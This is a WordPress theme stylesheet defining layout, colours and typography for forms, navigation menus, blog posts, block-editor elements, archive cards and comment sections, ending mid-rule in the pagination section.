/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    border: none;
    color: #333;
    border: 1px solid #ddd;
    background: #fff;
    transition: background-color 0.2s ease-in-out;
    -webkit-appearance: none;
    border-radius: 3px;
}

textarea {
    height: 180px;
    line-height: 140%;
}

/* SEARCH FORM */

.search-form {
    display: flex;
    flex-wrap: wrap;
    margin: -10px -10px 0 0;
}

.search-form .search-field,
.search-form .search-submit {
    margin: 10px 10px 0 0;
}

.search-form .search-field {
    flex: 1;
}

/* Buttons ----------------------------------- */

button,
.button,
.faux-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
:root .wp-block-file .wp-block-file__button,
:root .wp-block-button__link,
input[type="submit"] {
    /* background: #00a0d7; */
    background: #f7931d;
    border: none;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: inherit;
    font-size: 0.9em;
    line-height: 1;
    font-weight: 500;
    margin: 0;
    padding: 16px 20px 15px 20px;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="submit"]+input[type="reset"],
input[type="submit"]+input[type="reset"],
input[type="reset"]+input[type="submit"],
input[type="reset"]+input[type="button"],
input[type="button"]+input[type="button"],
input[type="button"]+input[type="reset"],
input[type="button"]+input[type="submit"] {
    margin-left: 8px;
}

button:hover,
.button:hover,
.faux-button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
    cursor: pointer;
    color: #fff;
    text-decoration: underline;
}

/* -------------------------------------------------------------------------------- */
/*	3.	Structure
/* -------------------------------------------------------------------------------- */

.section {
    position: relative;
}

.section-inner {
    max-width: 106.4rem;
    padding: 0 2rem;
    margin: 0 auto;
    position: relative;
}

.content {
    padding: 0 0 8rem 0;
}

.home .content {
    border-top: none;
}

.separator {
    border-top: 1px solid #dfdfdf;
    margin-bottom: 8rem;
}

/* Color Classes ----------------------------- */

.bg-white {
    background: #fff;
}

.bg-light {
    background: #f1f1f1;
}

.bg-accent {
    /* background: #00a0d7; */
    background: #f7931d;
}

.bg-dark {
    background: #333;
}

/* -------------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------------- */

.header {
    padding: 4rem 0;
    position: relative;
}

.header .cover {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.header.bg-image {
    background-size: cover;
    background-position: center;
}

.header.bg-image .cover {
    opacity: 0.65;
}

.header .section-inner {
    display: flex;
    align-items: center;
    width: 100%;
}

.blog-title {
    /* font-size: 1.75em;
    font-weight: 500;
    line-height: 110%;
    margin: 0;
    padding-right: 40px;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 33.33%; */

    margin: 0;
    padding-right: 40px;
}

.blog-title a {
    color: #fff;
    text-decoration: none;
}

.blog-title img {
    display: block;
    transition: all 0.1s ease-in-out;
}

.logo {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

/* Search Toggle ----------------------------- */

.nav-toggle,
.search-toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: transparent;
    box-shadow: none;
}

.search-toggle {
    /* color: rgba(255, 255, 255, 0.7); */
    /* color: rgba(0, 0, 0, 0.7); */
    color: #252159;
    display: block;
    font-size: 16px;
    margin: 0 0 0 10px;
}

.search-toggle:hover,
.search-toggle.active {
    /* color: #fff; */
    color: rgba(0, 0, 0, 0.5);
    cursor: pointer;
}

/* Header Search ----------------------------- */

.header-search {
    background: #fff;
    border-bottom: 1px solid #eee;
}

.header-search .search-field {
    display: block;
    width: 100%;
    margin: 0;
    padding: 45px 0;
    border: none;
    background: none;
    font-family: inherit;
    font-size: 1.5em;
    font-style: italic;
    position: relative;
    color: #333;
}

.header-search .search-field:focus {
    outline: none;
}

.header-search button.screen-reader-text:focus {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

/* -------------------------------------------------------------------------------- */
/*	5.	Navigation
/* -------------------------------------------------------------------------------- */

.main-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    /* margin: -10px 48px 0 calc(33.33% - 30px); */
    float: none;
}

ul.main-menu {
    margin: 0 0 0 auto;
}

.main-menu li {
    margin: 0;
    position: relative;
}

.main-menu>li {
    margin: 0 0 0 20px;
}

.main-menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 400;
}

.main-menu a:hover {
    text-decoration: underline;
}

.main-menu>li>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888;
    padding: 0.8rem 0;
}

.main-menu>li.menu-item-has-children>a {
    padding-right: 14px;
}

.main-menu>li.menu-item-has-children:after {
    content: "";
    display: block;
    border: 4px solid transparent;
    /* border-top-color: rgba(0, 0, 0, 0.7); */
    border-top-color: #888;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}

.main-menu a:hover,
.main-menu>li.menu-item-has-children:hover>a,
.main-menu .current_menu_item>a,
.main-menu .current_page_item>a {
    color: #111;
    text-decoration: none;
}

.main-menu>li.menu-item-has-children:hover:after {
    /* border-top-color: #fff; */
    border-top-color: rgba(0, 0, 0, 0.7);
}

/* Distinction --------------------------------- */

.main-menu>li.distinction>a {
    /* color: #fff; */
    display: block;
    font-size: 1.4rem;
    letter-spacing: 1px;
    color: #888888;
    padding: 0.8rem 2rem;
    background: #f7931d;
    background: #f5f5f5;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-radius: 0.5rem;
}

.main-menu>li.distinction>a:hover {
    color: #111;
    border: 1px solid #111;
}

/* Sub Menus --------------------------------- */

.main-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    opacity: 0;
    padding-top: 15px;
    position: absolute;
    left: -9999px;
    top: 30px;
    transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
    z-index: 999;
}

.main-menu>li>ul:before {
    content: "";
    display: block;
    position: absolute;
    z-index: 1000;
    top: 1px;
    left: 50%;
    margin-left: -7px;
    border: 7px solid transparent;
    border-bottom-color: #f5f5f5;
}

.main-menu ul .menu-item-has-children::after {
    content: "";
    display: block;
    border: 5px solid transparent;
    border-left-color: rgba(255, 255, 255, 0.4);
    position: absolute;
    z-index: 1001;
    right: 10px;
    top: 50%;
    margin-top: -5px;
}

.main-menu ul .menu-item-has-children:hover::after {
    border-left-color: #252159;
    right: -10px;
}

.main-menu ul li {
    width: 220px;
    background: #f5f5f5;
    text-align: center;
}

.main-menu ul li:first-child {
    border-radius: 3px 3px 0 0;
}

.main-menu ul li:last-child {
    border-radius: 0 0 3px 3px;
}

.main-menu ul a {
    display: block;
    padding: 10px 20px;
    line-height: 130%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    font-size: 1.4rem;
    color: #888;
}

.main-menu ul a:hover {
    color: #111;
}

.main-menu ul>li:last-child>a {
    border-bottom-width: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    left: 50%;
    margin-left: -110px;
    top: 20px;
}

/* Deep Down --------------------------------- */

.main-menu ul ul {
    padding-top: 0;
    top: 10px;
}

.main-menu ul ul li {
    background: #333;
}

.main-menu ul ul .menu-item-has-children:hover::after {
    border-left-color: #333;
}

.main-menu ul ul ul li {
    background: #444;
}

.main-menu ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #444;
}

.main-menu ul ul ul ul li {
    background: #555;
}

.main-menu ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #555;
}

.main-menu ul ul ul ul ul li {
    background: #f0f1f2;
}

.main-menu ul ul ul ul ul .menu-item-has-children:hover::after {
    border-left-color: #666;
}

.main-menu li>ul>li:hover>ul {
    opacity: 1;
    top: 0;
    left: 220px;
    margin-left: 0;
}

/* -------------------------------------------------------------------------------- */
/*	6.	Blog
/* -------------------------------------------------------------------------------- */

.post {
    position: relative;
    max-width: 60rem;
    /* padding-left: 33.33%; */
    /* padding: 0 16.66665%; */
    margin: 0 auto;
}

.post+.post,
.infinite-wrap {
    margin-top: 80px;
}

/* Featured Media ---------------------------- */

/* .featured-media {
    margin-bottom: 40px;
}

.posts .featured-media {
    margin-bottom: 30px;
} */

.featured-media a {
    display: block;
}

.featured-media img {
    width: 100%;
    display: block;
    border-radius: 3px;
}

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.top-old {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

.top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: -1;
    display: block;
    width: 110%;
    height: 110%;
    /* background-image: url('http://666a658c624a3c03a6b2-25cda059d975d2f318c03e90bcf17c40.r92.cf1.rackcdn.com/unsplash_527bf56961712_1.JPG'); */
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(40px);
    -moz-filter: blur(40px);
    -o-filter: blur(40px);
    -ms-filter: blur(40px);
    filter: blur(40px);
}

.featured-media-old {
    width: 100%;
    height: 100%;
}

.featured-media-old img {
    display: block;
    margin: 4rem auto;
}

.ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 2rem 0;
    margin: 0 auto;
}

/* Post Header ------------------------------- */

.post-header {
    margin-bottom: 20px;
}

.post-title {
    font-size: 6.4rem;
    line-height: 120%;
    font-weight: 500;
    letter-spacing: -0.025em;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    word-break: break-word;
    -ms-word-break: break-word;
}

.post-title a {
    color: inherit;
    text-decoration: none;
}

.post-title a:hover {
    text-decoration: underline;
}

/* Post Meta --------------------------------- */

.post-meta {
    position: absolute;
    left: 0;
    top: 10px;
}

.sticky {}

.post-meta p {
    color: #757575;
    font-size: 0.95em;
    line-height: 1;
    margin: 0;
    padding-left: 26px;
    position: relative;
}

.post-meta p+p {
    margin-top: 13px;
}

.post-meta p .fa {
    position: absolute;
    top: -2px;
    left: 0;
}

.post-meta a {
    color: #757575;
    text-decoration: none;
}

.post-meta a:hover {
    color: #454545;
}

/* -------------------------------------------------------------------------------- */
/*	7.	Post Formats
/* -------------------------------------------------------------------------------- */

/* Format: Aside ----------------------------- */

.posts .format-aside .post-content {
    font-size: 1.1em;
}

/* -------------------------------------------------------------------------------- */
/*	8.	Single post
/* -------------------------------------------------------------------------------- */

.single .post-header {
    margin-bottom: 35px;
}

.single .post-title {
    font-size: 6.4rem;
}

/* Page Links -------------------------------- */

.page-links {
    display: inline-block;
    background: #eaeaea;
    border-radius: 3px;
    line-height: 1;
    margin-top: 40px;
    overflow: hidden;
    font-size: 0.9em;
}

.page-links>span,
.page-links>a {
    display: inline-block;
    padding: 18px 20px;
    border-left: 1px solid #dadada;
    font-weight: 500;
    color: #757575;
}

.page-links span.title {
    border-left: 0;
    background: none;
}

.page-links>span {
    background: #dadada;
}

.page-links a:hover {
    background: #f7931d;
    color: #fff;
}

/* Post Meta Bottom -------------------------- */

.post-meta.bottom {
    margin-top: 40px;
    position: static;
}

/* Post Navigation --------------------------- */

.post-navigation {
    margin-top: 80px;
}

.post-navigation a {
    /* color: #333; */
    display: block;
    float: left;
    text-decoration: none;
    width: 47.5%;
}

.post-navigation a:hover {
    text-decoration: underline;
}

.post-navigation .next-post {
    float: right;
}

.post-navigation .next-post p,
.post-navigation .next-post h4 {
    text-align: right;
}

.post-navigation p {
    margin-bottom: 8px;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #999;
}

.post-navigation h4 {
    font-size: 1.15em;
    line-height: 125%;
    font-weight: 500;
    margin: 0;
}

/* -------------------------------------------------------------------------------- */
/*	9.	Blocks
/* -------------------------------------------------------------------------------- */

/* Block: Base Margins ----------------------- */

:root *[class*="_inner-container"]>*:first-child {
    margin-top: 0;
}

:root *[class*="_inner-container"]>*:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-button,
.wp-block-buttons,
.wp-block-calendar,
.wp-block-categories,
.wp-block-code,
.wp-block-columns,
.wp-block-cover,
.wp-block-cover-image,
.wp-block-embed,
.wp-block-file,
.wp-block-gallery,
.wp-block-group,
.wp-block-image,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-media-text,
.wp-block-preformatted,
.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-search,
.wp-block-social,
.wp-block-tag-cloud,
.wp-block-verse,
.wp-block-video {
    margin-bottom: 30px;
    margin-top: 30px;
}

/* Block Editor Colors ----------------------- */

:root .has-background {
    background-color: #333;
}

:root .has-accent-color {
    color: #f7931d;
}

:root .has-accent-background-color {
    background-color: #f7931d;
}

:root .has-black-color {
    color: #333;
}

:root .has-black-background-color {
    background-color: #333;
}

:root .has-dark-gray-color {
    color: #555;
}

:root .has-dark-gray-background-color {
    background-color: #555;
}

:root .has-medium-gray-color {
    color: #777;
}

:root .has-medium-gray-background-color {
    background-color: #777;
}

:root .has-light-gray-color {
    color: #999;
}

:root .has-light-gray-background-color {
    background-color: #999;
}

:root .has-white-color {
    color: #fff;
}

:root .has-white-background-color {
    background-color: #fff;
}

/* Block Editor Font Sizes ------------------- */

:root .has-small-font-size {
    font-size: 0.842em;
}

:root .has-regular-font-size,
:root .has-normal-font-size {
    font-size: 1em;
}

:root .has-large-font-size,
:root .has-larger-font-size {
    line-height: 1.5;
}

:root .has-large-font-size {
    font-size: 1.33em;
}

:root .has-larger-font-size {
    font-size: 1.5em;
}

/* Block: Audio ------------------------------ */

.wp-block-audio audio {
    width: 100%;
}

/* Block: Button ----------------------------- */
/* Block: Column ----------------------------- */

.wp-block-column {
    /* padding: 0 5px; */
    padding: 0;
}

/* Block: Cover Image ------------------------ */

.wp-block-cover,
.wp-block-cover-image {
    color: #fff;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
    font-size: 1.25em;
    font-weight: 400;
}

/* Block: File ------------------------------- */

.post-content .wp-block-file {
    align-items: center;
    background: rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    padding: 20px;
}

.post-content .wp-block-file a:not(.wp-block-file__button) {
    font-weight: 400;
    text-decoration: none;
}

.post-content .wp-block-file__button {
    font-weight: 700;
    flex-shrink: 0;
}

/* Block: Gallery ---------------------------- */

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    margin: 0;
    padding-bottom: 10px;
}

.post-content .wp-block-gallery.alignfull {
    padding: 0 8px;
}

.post-content ul.wp-block-gallery:not(.alignfull):not(.alignwide) {
    margin-left: 0;
}

.post-content ul.wp-block-gallery>li:last-child {
    margin-bottom: 16px;
}

/* Block: Image ------------------------------ */
/* Block: Media and Text --------------------- */

.wp-block-media-text__content>*:first-child {
    margin-top: 0;
}

.wp-block-media-text__content>*:last-child {
    margin-bottom: 0;
}

/* Block: Pullquote -------------------------- */

.wp-block-pullquote,
.wp-block-pullquote blockquote {
    background: none;
    border: none;
    padding: 0;
}

.wp-block-pullquote blockquote {
    margin: 0;
}

.wp-block-pullquote blockquote:before {
    content: none;
}

/* STYLE: SOLID COLOR */

.wp-block-pullquote.is-style-solid-color.has-background {
    padding: 30px;
}

/* Block: Quote ------------------------------ */

.post-content .wp-block-quote.is-large,
.post-content .wp-block-quote.is-style-large {
    margin: 2.5em 0;
    padding: 30px 30px 30px 90px;
}

.post-content blockquote p:last-child {
    margin-bottom: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.5em;
    line-height: 1.5;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 0.9em;
    text-align: inherit;
}

/* Block: Separator -------------------------- */

hr.is-style-wide,
hr.is-style-dots {
    width: 100%;
}

/* Block: Table ------------------------------ */

.wp-block-calendar table {
    font-family: inherit;
    margin-bottom: 0;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

/* -------------------------------------------------------------------------------- */
/*	10.	Entry Content
/* -------------------------------------------------------------------------------- */

.post-content>*:first-child {
    margin-top: 0;
}

.post-content>*:last-child {
    margin-bottom: 0;
}

/* Post Content Media ------------------------ */

.post-content img {
    border-radius: 3px;
}

.wp-caption {
    margin-bottom: 1em;
}

.wp-caption img {
    display: block;
}

/* Alignment Classes ------------------------- */

.alignnone,
.alignleft,
.alignright,
.aligncenter {
    max-width: 100%;
}

.alignnone,
.aligncenter,
.alignwide,
.alignfull {
    margin: 2.5em auto;
}

/* .alignfull {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    text-align: center;
}

.alignfull img {
    width: 100%;
} */

/* .alignwide {
    margin: 32px calc(25% - 25vw);
    max-width: 900px;
    width: 100vw;
} */

/* .alignwide img {
    max-width: 1024px;
} */

.alignwide,
.alignfull {
    padding: 0 2rem;
    margin: 2rem calc(50% - 50vw);
    /* max-width: calc(100vw - 4rem);
    width: calc(100vw - 4rem); */
    max-width: 100vw;
    width: 100vw;
}

.limitwide {
    padding: 0;
    margin: 2rem auto;
    max-width: 1024px;
    max-width: 1024px;
}

.limitwide-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    /* font-size: 6rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 6rem);
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
}

/* .shadow {
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
} */

.shadow .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.shadow .featured-media {
    padding: 0;
    margin: 0;
}

.shadow .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.shadow .post-title {
    font-size: 2.5rem;
}

.shadow .post-content {
    padding: 0 4rem 4rem 4rem;
}

.shadow .post-content p {
    font-size: 1.8rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.shadow .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.shadow .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.shadow .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.align-button-center {
    display: block;
    margin: 32px auto 0 auto;
    text-align: center;
}

.buttoncenter {
    display: block;
    margin: 0 auto;
}

.top {
    padding: 0 2rem;
    margin: 0 calc(50% - 50vw) 4rem;
    max-width: 100vw;
    width: 100vw;
}

/* Archive Column */

.light-gray-bg {
    background: #f5f5f5;
    padding: 8rem 2rem;
}

.archive-columns {
    /* display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-content: space-between; */

    display: flex;
    display: -webkit-flex;
    display: -moz-flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;

    gap: 2em;

}

.archive-columns .archive-column {
    /* flex-basis: calc(25% - 1.5em);
    max-width: calc(25% - 1.5em); */
    flex-grow: 0;
    margin: 0;
}

@media (max-width: 599px) {
    .archive-columns .archive-column {
        flex-basis: 100% !important
    }
}

@media (min-width: 600px) and(max-width: 781px) {
    .archive-columns .archive-column {
        flex-basis: calc(50% - 1em) !important;
    }
}

@media (min-width: 782px) {
    .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

@media (min-width: 1024px) {
    .archive-columns .archive-column {
        flex-basis: calc(25% - 1.5em) !important;
    }

    .home .archive-columns .archive-column {
        flex-basis: calc(33.3333% - 1.3333em) !important;
    }
}

.archive-column {
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    box-shadow: 4px 4px 16px rgba(150, 150, 150, 0.2);
}

.archive-column .post {
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.archive-column .featured-media {
    padding: 0;
    margin: 0;
}

.archive-column .featured-media img {
    display: block;
    /* margin: 4rem auto; */
    margin: 0 auto;
}

/* początek */

/* Featured Media Old Size 500 x 500 px ---------------------------- */

.archive-column .top-old {
    padding: 0;
    margin: 0;
    width: 100%;
}

.archive-column .top-old-content {
    width: 100%;

    overflow: hidden;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 3px;

    display: flex;
    justify-content: center;
    /* align horizontal */
    align-items: center;
    /* align vertical */
}

.archive-column .top-old-content:before {
    content: "";
    position: absolute;
    top: -5%;
    left: -5%;
    z-index: 0;
    display: block;
    width: 110%;
    height: 110%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -o-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.archive-column .featured-media-old {
    width: 100%;
    height: 100%;
}

.archive-column .featured-media-old img {
    display: block;
    margin: 0 auto;
}

.archive-column .ratio-parent {
    padding-bottom: 39.06276595744681%;
}

.archive-column .ratio-child {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.archive-column .ratio-child img {
    object-fit: contain;
    height: 100%;

    padding: 1rem 0;
    margin: 0 auto;
}

.testowa {
    position: relative;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
    filter: blur(0px);
}

/* koniec */

.archive-column .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.archive-column .post-title {
    font-size: 2.5rem;
    font-size: 2.2rem;
    text-align: left;
}

.archive-column .post-content {
    padding: 0 4rem 4rem 4rem;
}

.archive-column .post-content p {
    font-size: 1.8rem;
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
    /* margin: 0 0 4rem 0; */
}

.archive-column .post-meta {
    position: relative;
    top: 0;
    padding: 0 4rem 4rem 4rem;
    margin-top: auto;
}

.archive-column .post-meta p {
    color: #757575;
    color: #808080;
    font-size: 0.8em;
    line-height: 1;
    padding: 1rem 0 0 26px;
    margin: 0;
    border-top: 1px solid #ccc;
    position: relative;
}

.archive-column .post-meta p .fa {
    position: absolute;
    top: 8px;
    left: 0;
}

.read-more {
    padding-left: 0.5rem;
    font-weight: 400;
}

.wp-block-button a:hover {
    background: #111;
}

/* .alignwide {
    margin: 32px calc((640px - 900px) / 2);
    max-width: 900px;
    width: 900px;
} */

@media (min-width: 1064px) {
    .alignwide {
        padding: 0;
        margin: 2rem calc((600px - 1024px) / 2);
        max-width: 1024px;
        width: 1024px;
    }
}

/* .full-width-container {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.full-width {
    max-width: 1480px;
    margin: 0 auto;
} */

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 45%;
}

.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
}

.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
}

.textalignleft {
    text-align: left;
}

.textalignright {
    text-align: right;
}

.textaligncenter {
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	11.	Comments
/* -------------------------------------------------------------------------------- */

.comments-section {
    padding: 80px 0;
    background: #fff;
    border-top: 1px solid #eee;
}

.comments-container,
.comment-respond {
    padding-left: 33.33%;
    position: relative;
}

.comments-title-container,
.comment-reply-title {
    position: absolute;
    top: 0;
    left: 0;
}

.comments-title,
.comment-reply-title {
    color: #333;
    font-size: 1.25em;
    font-weight: 500;
    margin: 0;
}

.comments-subtitle a {
    text-decoration: none;
}

.comments-subtitle a:hover {
    text-decoration: underline;
}

/* Comment List ------------------------------ */

.commentlist {
    counter-reset: li;
    list-style: none;
    margin: 0;
}

.commentlist .children {
    list-style: none;
    margin: 0 0 0 7%;
}

div.comment,
.commentlist+.pingbacks {
    margin-top: 40px;
    border-top: 1px solid #eee;
    padding-top: 40px;
    position: relative;
}

li.comment {
    position: relative;
    margin: 0;
}

.comment-header h4:before {
    content: counter(li);
    counter-increment: li;
    width: 25px;
    color: #dadada;
    text-align: right;
    position: absolute;
    top: 0;
    left: -45px;
}

.commentlist>li.comment:first-child>div.comment:first-child {
    border: none;
    margin: 0;
    padding: 0;
}

.comment-inner {
    margin-left: 80px;
}

.comment-awaiting-moderation {
    display: inline-block;
    padding: 5px 10px;
    background: #eee;
    border-radius: 3px;
    font-size: 0.8em;
    font-style: italic;
    color: #666;
}

/* Comment Header */

.comment-header {
    margin-bottom: 20px;
    position: relative;
}

.comment-header h4,
.comment-meta {
    display: inline;
}

.comment-header h4 {
    font-size: 1.25em;
    margin: 0;
}

.comment-header h4 a {
    color: #333;
    text-decoration: none;
}

.comment-header h4 a:hover {
    color: #f7931d;
}

.comment-meta {
    color: #999;
    margin-left: 5px;
    font-size: 13px;
}

.comment-meta a {
    color: inherit;
    text-decoration: none;
}

.comment-meta a:hover {
    color: #666;
}

.bypostauthor .post-author-text {
    display: inline;
}

.post-author-text span {
    color: #ccc;
    margin: 0 8px 0 5px;
}

/* Comment Actions */

.comment-actions {
    margin-top: 20px;
}

.comment-actions p {
    display: inline;
    font-size: 0.9em;
    font-weight: 500;
    color: #757575;
}

.comment-actions p+p {
    margin-left: 20px;
}

.comment-actions span {
    font-size: 0.9em;
    margin-right: 6px;
}

.comment-actions a {
    color: #f7931d;
    text-decoration: none;
}

.comment-actions a:hover {
    text-decoration: underline;
}

/* Pingbacks --------------------------------- */

.pingbacks-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.pingbacklist {
    list-style: none;
    margin: 0;
}

.pingbacklist li {
    line-height: 120%;
    margin: 0;
}

.pingbacklist li+li {
    margin-top: 15px;
}

.pingbacklist a {
    text-decoration: none;
}

.pingbacklist a:hover {
    text-decoration: underline;
}

/* Comment Navigation ------------------------ */

.comments-nav {
    margin-top: 60px;
    font-size: 0.9em;
}

.comments-nav a {
    color: #757575;
}

.comments-nav a:hover {
    color: #f7931d;
}

/* -------------------------------------------------------------------------------- */
/*	12.	Respond
/* -------------------------------------------------------------------------------- */

.comments-container+.comment-respond {
    margin-top: 80px;
    border-top: 1px solid #eee;
    padding-top: 80px;
}

.comments-container+.comment-respond .comment-reply-title {
    top: 80px;
}

/* In Commentlist ---------------------------- */

.commentlist .comment-respond {
    padding: 0;
    margin-top: 40px;
}

.commentlist .comment-reply-title {
    position: static;
    margin-bottom: 15px;
}

#cancel-comment-reply-link {
    font-size: 0.9rem;
    font-weight: 400;
    font-style: italic;
    margin-left: 5px;
    text-decoration: none;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-form p.logged-in-as {
    margin-bottom: 40px;
    color: #666;
}

.comment-form p.logged-in-as a {
    color: inherit;
    text-decoration: none;
}

.comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

/* No Comments ------------------------------- */

.no-comments {
    font-size: 1.25em;
    font-style: italic;
    text-align: center;
    color: #757575;
}

.comments-container+.no-comments {
    margin-top: 40px;
}

/* Comment Form ------------------------------ */

.comment-form p {
    margin-bottom: 30px;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

.comment-form-author,
.comment-form-email {
    width: 47.5%;
    float: left;
}

.comment-form-author {
    margin-right: 5%;
}

.comment-form label {
    display: block;
    margin-bottom: 8px;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

.comment-form input[type="checkbox"]+label {
    display: inline;
    font-weight: 400;
    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
